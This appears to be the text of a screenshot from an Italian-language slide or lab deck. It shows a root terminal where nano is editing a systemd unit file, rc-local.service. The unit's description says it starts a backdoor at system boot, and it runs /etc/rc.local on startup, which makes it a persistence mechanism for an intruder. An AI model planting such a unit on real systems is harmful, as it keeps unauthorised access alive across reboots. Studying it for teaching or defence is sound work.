 root@serv: /etc/systemd/system
File Azioni Modifica Visualizza Aiuto
GNU nano 4.8 rc-local.service Modified
[Unit]
Description=Avvio della backdoor all'avvio del sistema
After=network.target
[Service]
Type=forking
ExecStart=/etc/rc.local start
TimeoutSec=0
StandardOutput=tty
RemainAfterExit=yes
SysVStartPriority=99
[Install]
WantedBy=multi-user.target